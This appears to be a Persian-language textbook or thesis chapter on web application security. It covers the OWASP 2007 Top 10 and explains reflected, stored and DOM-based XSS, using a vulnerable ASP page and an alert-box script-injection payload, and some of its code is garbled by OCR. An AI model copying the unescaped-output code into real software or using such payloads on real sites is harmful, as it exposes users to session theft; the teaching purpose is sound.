مي شود آمده است: - تغيير دادن قيمت يك محصول ارسال شده در فيلد مخفي HTML، به منظور ارزان تر خريدن آن محصول.

- تغيير نشانه نشست ارسال شده در يك كوكي، به منظور دزديدن نشست يك كاربر معتبر ديگر. - پاك كردن پارامترهاي مشخصي كه معمولا بايد ثبت شوند، به منظور يافتن شكافي منطقي در پردازش برنامه كاربردي.

نياز به گفتن نيست كه SSL از ثبت كردن ورودي فريبنده توسط مهاجم جلوگيري نمي كند. اگر برنامه كاربردي از SSL استفاده كند، اين به اين معناست كه ديگر كاربران شبكه نمي توانند داده در حال انتقال مهاجم را مشاهده كنند يا آن را تغيير دهند. از آنجايي كه مهاجم سمت تونل SSL خود را كنترل مي كند، مي تواند از طريق اين تونل هرچه مي خواهد به سرويس دهنده بفرستد. اگر هر كدام از حملات ذكر شده موفقيت آميز بود ، برنامه كاربردي، بدون توجه به اينكه  ${\rm FAQ}^{\backprime}$  چه مى گويد، حتما آسيب پذير است!

#### **.1.2.2 عوامل كليدي مشكل:**

مشكل اصلي امنيتي در برنامه هاي كاربردي تحت وب زماني ايجاد مي شود كه برنامه كاربردي بخواهد داده نامطمئني را كه ممكن است مخرب باشد، تاييد و پردازش كند. با اين حال، در مورد برنامه هاي كاربردي تحت وب، فاكتورهاي زيادي وجود دارند كه اين مشكل را تشديد مي كنند، و اين مسئله را كه

<sup>&</sup>lt;sup>1</sup> Frequently Asked Question

چرا بسياري از برنامه هاي كاربردي تحت وب بر روي اينترنت امروزه چنين آسيب پذير هستند را توضيح مي دهد.

**- رشد كم سطح آگاهي از امنيت وب:** 

سطح آگاهي از امنيت برنامه هاي كاربردي تحت وب، نسبت به زمينه هايي مانند شبكه ها و سيستم-  $\text{IT}^\backprime$  عامل ها كه عمر طولاني دارند، بسيار كمتر است. در حالي كه بيشتر افراد شاغل در زمينه امنيت دركي معقول از موارد ضرورى براى امن كردن شبكه ها و تقويت ميزبان ها<sup>۲</sup> دارند، آشفتگي ها و تصورات غلط زيادي در رابطه با امنيت برنامه هاي كاربردي تحت وب وجود دارد.

**- توسعه در خانه:** 

بيشتر برنامه هاي كاربردي تحت وب در خانه توسط كارمندان يا پيمانكارهاي خود شركت گسترش مي يابند. حتي هنگامي كه يك برنامه از اجزاي شخص ثالث استفاده مي كند، اين اجزا تغيير داده مي شوند يا با استفاده از كد جديدي با يكديگر تركيب مي شوند. در اين شرايط، هر برنامه كاربردي متفاوت است و مي تواند آسيب پذيري هاي خاص خود را داشته باشد. البته اين امر در تضاد با توسعه زيربناي معمول در يك سازمان است كه مي تواند محصولي از بهترين نوع را خريده و آن را در راستاي خط مشي شركت نصب كند.

#### **- سادگي فريب دهنده:**

با محيط هاي برنامه هاي كاربردي تحت وب امروزي و ابزارهاي توسعه قدرتمند، يك برنامه نويس تازه كار مي تواند، با كليك كردن، يك برنامه كاربردي قدرتمند را در مدت زمان كوتاهي ايجاد كند. اما تفاوت زيادي بين توليد كد عملياتي و كد امن وجود دارد. بسياري از برنامه هاي كاربردي تحت وب

<sup>&</sup>lt;sup>1</sup> Information Technology

<sup>2</sup> Hosts

توسط كساني ايجاد شده اند كه فاقد دانش و تجربه لازم براي تشخيص اين هستند كه مشكل امنيتي كجا مي تواند اتفاق بيافتد.

#### **- منحني تكامل سريع تهديدها:**

در كنار عدم رشد نسبي برنامه هاي كاربردي تحت وب، تحقيقات در زمينه حملات و دفاع هاي برنامه هاي كاربردي تحت وب زمينه اي پر رونق است كه در آن ديدگاه ها و تهديدها سريع تر از تكنولوژي هاي گذشته به دست مي آيند. كاملا محتمل است كه يك تيم توسعه دهنده با دانش كامل از تهديدهاي كنوني هنگامي كه برنامه به پايان برسد ديگر چنين حالت به روزي را نداشته باشند.

**- محدوديت هاي زمان و منابع:** 

بسياري از برنامه هاي كاربردي تحت وب با محدوديت هاي زماني و منابع كه نتيجه تجارت درون خانه و يكبار توليد هستند مواجه مي باشند. معمولا امكان پذير نيست كه يك كارشناس امنيت وظيفه شناس را در تيم هاي طراحي يا توسعه به كار گرفت، و بنابراين تست امنيت پروژه توسط متخصصان، معمولا تا انتهاي چرخه حيات پروژه انجام نمي شود. در متعادل كردن اولويت هاي رقابتي، نياز به توليد يك برنامه كاربردي عملياتي و پايدار، تا مهلت تعيين شده، معمولا باعث صرف نظر كردن از ملاحظات امنيتي نامحسوس تر مي شود. يك شركت كوچك معمولي ممكن است مايل باشد تنها براي چند روز كار مشاوره اي و تكامل برنامه كاربردي جديد پول پرداخت كند. اگرچه يك تست نفوذ سريع مي تواند آسيب پذيري هاي واضح را پيدا كند، اما ممكن است آسيب پذيري هاي مخفي و خطرناك ديگر را كه براي شناسايي آنها نياز به زمان و صبر است، تشخيص ندهد.

#### **- تكنولوژي هاي زياده از حد گسترش يافته:**

بسياري از تكنولوژي هاي اصلي پياده سازي شده در برنامه هاي كاربردي وب زماني به وجود آمدند كه چشم انداز Web Wide World بسيار با چيزي كه امروزه است متفاوت بود، و از آن به بعد فراتر از

هدف هاي اوليه اي كه براي آنها تعريف شده بود كشيده شدند، براي مثال، استفاده از JavaScript به عنوان ابزاري براي ارسال داده در بسياري از برنامه هاي كاربردي AJAX. از آنجاييكه انتظارات از وظايف برنامه هاي كاربردي تحت وب به سرعت افزايش مي يابد، تكنولوژي هايي كه اين وظايف را پياده سازي مي كردند در منحني عقب مانده اند، درحاليكه تكنولوژي هاي قديمي گسترش يافته اند و با نيازهاي جديد هماهنگ شده اند. تعجب برانگيز نيست كه با پديدار شدن وظايف جانبي پيش بيني نشده، اين امر خود منجر به آسيب پذيري هاي امنيتي شده است.

#### **.2.2.2 محيط جديد امنيت:**

قبل از پيشرفت برنامه هاي كاربردي تحت وب، تلاش هاي شركت ها براي امن كردن خود در مقابل حملات خارجي بر محيط شبكه متمركز بود. دفاع از اين محيط مستلزم گذاشتن ديوار آتش در مقابل دسترسي ديگران و امن كردن و وصله زدن سرويس هايي بود كه در معرض خطر قرار داشت. برنامه هاي كاربردي تحت وب همه اين چيزها را تغيير داده اند. براي آنكه يك برنامه كاربردي توسط كاربرانش قابل دسترسي باشد، ديوار آتش محيط بايد امكان اتصالات دروني را به سرويس دهنده برروي S/HTTP بدهد. و براي اينكه يك برنامه كاربردي كار كند، سرويس دهنده بايد امكان اتصال به سيستم هاي كناري ، مانند پايگاه هاي داده، frame mainها و سيستم هاي منطقي و مالي را داشته باشد. اين سيستم ها معمولا در مركز عمليات شركت هستند و در پشت لايه هاي بسيار از دفاع هاي سطح شبكه قرار دارند.

اگر يك آسيب پذيري در يك برنامه كاربردي تحت وب وجود داشته باشد، مهاجمي در اينترنت عمومي مي تواند سيستم هاي مركزي جانبي شركت را تنها با فرستادن داده هاي فريبنده از مرورگر خود به خطر بياندازد. اين داده از تمام دفاع هاي شبكه شركت، به همان صورت كه از شبكه هاي عادي عبور ميكند، عبور خواهد كرد و مانند ترافيك معمولي وب به نظر مي رسد.

اثر گسترش زياد برنامه هاي كاربردي اين است كه محيط امنيتي يك سازمان جابجا شده است. بخشي از محيط همچنان در ديوارهاي آتش و ميزبان هاي مستحكم قرار دارد. اما بخش قابل توجهي از آن اكنون توسط برنامه هاي كاربردي تحت وب شركت اشغال شده است. به علت راه هاي گوناگون دريافت داده هاي كاربر در برنامه هاي كاربردي و انتقال آن به سيستم هاي جانبي حساس، اين برنامه ها دروازه هاي بالقوه اي براي محدوده وسيعي از حمله ها هستند، و دفاع در مقابل اين حمله ها بايد در خود اين برنامه ها پياده سازي شود. تنها يك خط كد ناقص در تنها يك برنامه كاربردي مي تواند سيستم هاي داخلي شركت را آسيب پذير كند.

بايد توجه داشت كه هدف گرفتن يك شركت، دست يابي به شبكه يا اجراي دستورهاي دلخواه بر روي سرويس دهنده ها ممكن است واقعا آن چيزي نباشد كه مورد نظر مهاجم است. معمولا، چيزي كه مهاجم واقعا مي خواهد، انجام برخي كارها در سطح برنامه كاربردي مانند دزديدن اطلاعات شخصي، انتقال پول يا انجام خريدهاي ارزان است. و تغيير مكان محيط امنيتي به لايه برنامه كاربردي مي تواند به مهاجم براي رسيدن به اين اهداف كمك زيادي بكند.

براي مثال، فرض كنيد يك مهاجم مي خواهد به يك سيستم بانكي نفوذ كرده و پول را از حساب كاربران بدزدد. قبل از آنكه بانك برنامه هاي كاربردي را گسترش دهد، مهاجم مي بايست يك آسيب پذيري در يک سرويس عمومي پيدا كند، از آن براي به دست اوردن  $\text{D}\text{MZ}^\text{t}$  بانک استفاده كرده، از ديوار آتشي كه دسترسي به سيستم هاي داخلي آن را محدود مي كند عبور كند، نقشه شبكه را بكشد تا كامپيوتر اصلي را پيدا كند، پروتكل محرمانه اي كه براي دسترسي به آن به كار مي رود را رمزگشايي كند، و سپس اعتبارنامه هايي را براي ورود به سيستم حدس بزند. با اين حال، اگر بانك از يك برنامه

 $\frac{1}{1}$  De Militarized Zene <sup>1</sup> De-Militarized Zone
كاربردي آسيب پذير استفاده كند، ممكن است مهاجم بتواند با تنها تغيير يك شماره حساب در يك فيلد پنهان يك فرم HTML به همان نتيجه قبلي برسد.

دومين شيوه كه از طريق آن برنامه هاي كاربردي تحت وب محيط امنيتي را تغيير داده اند از تهديدهايي كه كاربران هنگام دسترسي به يك برنامه كاربردي آسيب پذير با آن مواجه مي شوند برمي خيزد. يك مهاجم مخرب مي تواند از يك برنامه كاربردي بي خطر اما آسيب پذير براي حمله به هر كاربري كه وارد آن مي شود استفاده كند. اگر آن كاربر در يك شبكه داخلي قرار داشته باشد، مهاجم مي تواند از مرورگر كاربر براي ايجاد يك حمله عليه شبكه محلي از طريق موقعيت فعلي كاربر قرباني استفاده كند. بدون هيچ گونه كمكي از طرف كاربر، ممكن است مهاجم بتواند هركاري را كه اگر كاربر آدم مخربي بود انجام مي داد، انجام دهد.

مديران شبكه با ايده جلوگيري از رفتن كاربران خود به وب سايت هاي خطرناك آشنا هستند و كاربران به تدريج خود بيشتر از اين تهديد ها آگاه مي شوند. اما ماهيت آسيب پذيري هاي برنامه هاي كاربردي تحت وب به اين معناست كه يك برنامه آسيب پذير براي كاربران و شركت آنها، تهديدي كمتر از وب سايتي كه به وضوح مخرب است، نيست. متناظرا، محيط امنيتي جديد وظيفه حفاظت را برعهده صاحبان برنامه هاي كاربردي مي گذارد تا كاربران خود را در مقابل حملات انجام شده از طريق برنامه كاربردي محافظت كنند.

#### **.3.2.2 آينده امنيت برنامه هاي كاربردي تحت وب:**

سال ها بعد از پذيرش گسترده برنامه هاي كاربردي تحت وب روي اينترنت، مانند امروز همچنان پر از آسيب پذيري هستند. درك تهديدهايي كه برنامه هاي كاربردي تحت وب با آنها مواجه هستند، و راه

هاي موثر براي جلوگيري از آنها، در صنعت همچنان رشد نيافته باقي مي ماند. اين امر نشانه كوچكي است از اينكه فاكتورهاي مشكل كه در گذشته بحث شد در آينده اي نزديك از بين خواهند رفت. جزئيات چشم انداز امنيتي برنامه هاي كاربردي تحت وب ثابت نيستند. درحالي كه آسيب پذيري هاي قديمي و شناخته شده مانند تزريق SQL همچنان پديدار مي شوند، درجه شيوع آنها دارد به تدريج كم مي شود. علاوه بر آن، پيدا كردن و استخراج موارد باقي مانده سخت تر مي شود. بيشتر تحقيقات كنوني روي توسعه تكنيك هاي پيشرفته براي حمله ماهرانه تر عليه آسيب پذيري هايي كه در چند سال گذشته به راحتي تشخيص داده مي شدند و با استفاده از مرورگر مورد سو استفاده قرار ميگرفتند، متمركز شده است.

دومين گرايش مهم، جابجايي تدريجي توجه از حملات سنتي عليه برنامه كاربردي سمت سرويس دهنده به حملاتي كه كاربران را هدف قرار مي دهد است. نوع دوم حمله همچنان از نقص هايي در درون برنامه كاربردي استفاده مي كند، اما معمولا شامل ارتباط با يك كاربر ديگر نيز مي شود، تا ارتباطات آن كاربر را با برنامه كاربردي آسيب پذير به خطر اندازد. اين گرايشي است كه در ديگر زمينه هاي امنيت نرم افزاري نيز تكرار شده است. با بيشتر شدن آگاهي از حمله هاي امنيتي، شكاف هاي سمت سرويس دهنده اولين شكاف هايي هستند كه كشف و برطرف مي شوند و آسيب پذيري هاي سمت كاربر را همچنان كه يادگيري ادامه پيدا مي كند به عنوان يك نبرد كليدي باقي مي گذارند. از تمام حمله هاي تشريح شده در اينجا، آنهايي كه عليه كاربران ديگر است سريعتر از بقيه تكامل مي- يابند، و بسياري از تحقيقات روي آنها متمركز شده اند.

**.3.2 مهمترين آسيب پذيري هاي برنامه هاي كاربردي تحت وب:** 

يكي از گروه هايي كه به طور مداوم در امر امنيت وب فعاليت مي كند و فهرست آسيب پذيري ها و حملاتش از سايرين جامعتر و كاملتر است، اجتماع 'OWASP مي باشد. اين جامعيت به گونه ايست كه مدارك و اطلاعات اين اجتماع، به عنوان مرجع امنيت وب در بسياري از پروژه هاي ديگر امنيتي استفاده مي شود. OWASP طبق جدول زير مهمترين آسيب پذيري هاي سال 2007 را به اين شرح اعلام كرده است:



با توجه به سايت OWASP <sup>2</sup> جدول 1-2 10 آسيب پذيري مهم سال 2007

<sup>-&</sup>lt;br><sup>1</sup> Open Web Application Security Project (http://www.owasp.org)

<sup>&</sup>lt;sup>2</sup> http://www.owasp.org/index.php/Top\_10\_2007-Methodology



این اطلاعات را بر اساس  $\mathrm{MITE}^\prime$  اعلام كرده است كه آمار زير را ارائه داده است:  $\mathrm{OWASP}$ 

شكل ٢-٢ نيز نتيجه تحقيقات نويسنده كتاب The Web Application Hacker's Handbook را روي بيشتر از صد سايت نشان مي دهد. اين مقدار دقيق درصدها و ضرايب نيست كه براي ما اهميت دارد، بلكه ما به دنبال مهمترين آسيب پذيري هاي برنامه هاي كاربردي تحت وب براي مطرح كردن آنها هستيم. گفتنيست در فصل بعد روش هاي مقابله با اين آسيب پذيري ها و چگونگي پيدا كردن آنها مورد بحث اصلي خواهد بود.

 <sup>1</sup> http://cwe.mitre.org/documents/vuln-trends/index.html





بدين ترتيب مهمترين آسيب پذيري ها با توجه به اين تحقيقات به صورت زير خواهند بود:

- **1. Cross Site Scripting (XSS)** 
	- **2. Injection Flaws**
	- **3. Malicious File Execution**
	- **4. Insecure Direct Object Reference (Broken Access Control)**
- **5. Cross Site Request Forgery (CSRF)**
- **6. Information Leakage and Improper Error Handling**
- **7. Broken Authentication and Session Management**
- **8. Insecure Cryptographic Storage**
- **9. Insecure Communications**
- **10. Failure to Restrict URL Access (Broken Access Control)**

كه در ادامه به توضيح آنها مي پردازيم.

#### **:Cross Site Scripting (XSS) پذيري آسيب .1.3.2**

اين آسيب پذيري در واقع زيرمجموعه آسيب پذيري تزريق كدهاي HTML محسوب مي شود. XSS شايع ترين آسيب پذيري خطرناك برنامه هاي كاربردي تحت وب است كه متاسفانه به اشتباه توسط برنامه نويسان و توسعه دهندگان برنامه هاي كاربردي تحت وب جدي گرفته نمي شود. اين آسيب پذيري زماني اتفاق مي افتد كه برنامه كاربردي داده هايي را **كه از كاربر** مي گيرد بدون هيچگونه اعتبارسنجي يا رمزگذاري ٰ و يا با اعتبار سنجي ضعيف، به طرف مرورگر وب بفرستد. XSS به مهاجم اجازه مي دهد تا اسكريپت<sup>٬</sup> هاي خود را روي مرورگر قرباني اجرا كند؛ با اين كار مهاجم مي تواند عملياتي نظير دزديدن نشست ٰ هاي كاربر، تغيير شكل وب سايت، ورود محتواي مخرب، هدايت حملات كلاهبردارى<sup>۴</sup> و به دست گرفتن مرورگر كاربر با استفاده از اسكريپت هاى بدافزار<sup>ه</sup> را انجام دهد. نكته قابل توجه اين است كه در حمله XSS برنامه كاربردي تحت وب تنها يك وسيله براي رساندن كدهاي مخرب مهاجم به كاربران نهايي است و در اين حمله به خود برنامه كاربردي و يا سرويس دهنده وب از لحاظ ماهيتي آسيبي وارد نمي شود و اين كاربر نهايي است كه با تغيير محتوا فريب مي خورد يا از كدهاي مخرب اين حمله آسيب مي بيند. در اين حمله مرورگر وب نقش بسزايي دارد، چرا كه نفوذگران بايد كدهاي HTMLاي به صفحات تزريق كنند كه در مرورگرهاي مختلف قابل اجرا باشد تا طيف وسيعي از كاربران را فرا بگيرد. در بيشتر حملات XSS امروزي، دور زدن هوشمندانه فيلترهاي ضد و استفاده از مهندسی اجتماعی $\left.^{s}$ است که مهاجمان را به اهدافشان در اجرای این حملات می  ${\rm XSS}$ رساند.

 $\frac{1}{1}$  Encoding  $1$  Encoding

- <sup>3</sup> Session
- 4 Phishing
- 5 Malware

 $2$  Script

<sup>&</sup>lt;sup>6</sup> Social Engineering

تمامي چهارچوب<sup>(</sup> هاي برنامه هاي كاربردي تحت وب مي توانند اين آسيب پذيري را داشته باشند. صفحات ASP و JSP نيز از اين قاعده مستثني نيستند؛ تا جاييكه به دليل اشتباهات برنامه نويسي و نبود يك بررسي كننده جامع مانند آنچه در Net.ASP موجود است تقريبا در اكثر برنامه هاي كاربردي تحت وب با اين زبان ها، حملات XSS متعددي مي توان يافت. . تا به حال سه نوع حمله XSS شناسايي شده است<sup>7</sup>. XSS Reflected XSS بازتاب شده) اولين نوع و ساده ترين نوع و شايعترين نوع حمله XSS است. در اين حالت يك صفحه تمام داده هاي كاربر را مستقيما به كاربر برميگرداند. در كد هاي زير به زبان ASP آسيب پذيري XSS Reflected نمايش داده شده است. اين كدها قسمتي از يك صفحه ASP براي نمايش اخبار است:

<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>News Title: <a><a>Exequest QueryString("Title")%></a>x</a>/title> </head> <body>

در اينجا پارامتر Title كه با متد Get دريافت مي شود مي تواند هر مقداري را اختيار كند. همان طور كه ديده مي شود، اين پارامتر بدون هيچگونه بررسي خاص در سايت قرار مي گيرد. از آنجايي كه اين پارامتر مي تواند كدهاي HTML نيز اختيار كند، مي توانيم اسكريپت هاي خود را در اين پارامتر قرار داده و سپس لينك آن را براي يك كاربر بفرستيم تا با كليك روي آن كدهاي اسكريپت در مرورگر وي به اجرا درآيند. شكل زير استفاده از اين آسيب پذيري را با مرورگر 2 Firefox Mozilla در اين صفحه ASP نشان مي دهد:

 $\frac{1}{1}$  Framework  $1$  Framework

 $^2$  May 2008 (۱۳۸۷ آردیبهشت) $^2$  May 2008



شكل 3-2 آسيب پذيري XSS Reflected

همان طور كه در شكل بالا مي بينيد در اينجا پارامتر Title برابر با كد HTML قرار گرفت كه ابتدا <title <را بست و سپس با تگ <script <يك اسكريپت به زبان JavaScript كه پيغامي را <sup>1</sup> تگ نمايش مي داد اجرا كرد. بدين ترتيب كدهاي HTML كه به كاربر ارسال مي شود، به صورت زير است:

#### head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>News Title: Sample-News</title><script>alert('XSS Vulnerability Detected!')</script></title>  $\langle$ /head>  $\Delta$  body

دسته دوم اين آسيب پذيري XSS Stored يا XSS ذخيره شده نام دارد كه كاربران بيشتري را در معرض خطر، به دليل نوع خاص حمله كه از نوع ذخيره شونده است، قرار مي دهد. در اين حالت، كدهاي HTML در يك فايل، پايگاه داده، يك تصوير و يا ساير قسمت هاي backend يك سيستم كه قرار است به كاربران يا مديران سايت نمايش داده شود بدون بررسي ذخيره مي شوند. در مرحله بعد وقتي كاربري در صفحه اي كه اين كدها در آن نمايش مي يابند قرار مي گيرد، مهاجم به هدف خود دست مي يابد. سيستم هاي نظير CMSها، وبلاگ ها يا تالارهاي گفتگو كه تعداد زيادي بازديد كننده

 $\frac{1}{100}$  $1$  Tag

و كاربر دارند خطرناك ترين قسمت ها براي اجراي اين نوع حمله هستند. همچنين سرويس دهنده هاي پست الكترونيكي نيز اهدافي رايج براي انجام اين گونه حملات به منظور دزديدن اطلاعات يا نشست كاربر است.

نوع سوم آسيب پذيري DOM' based XSS ،Cross Site Scripting است. از اين آسيب پذيري گاهي به عنوان XSS Local نيز ياد مي شود، چرا كه اجراي كدهاي HTML به وسيله اسكريپت هايي كه در سمت كاربر وجود دارند اتفاق مي افتد و از سمت سرويس دهنده كدهاي HTML عاري از هرگونه حمله XSS هستند. در واقع اين مشكل به دليل اسكريپت هاي سمت كاربر پيش مي آيد كه پارامترهاي ورودي هاي يك صفحه را مي گيرند و با آن ورودي ها كارهاي خاصي بنا به كاربرد، از قبيل نوشتن آنها روي صفحه، انجام مي دهند. اجراي اين آسيب پذيري شبيه XSS Reflected است و لينك مربوط بايد توسط كاربر نهايي اجرا شود. 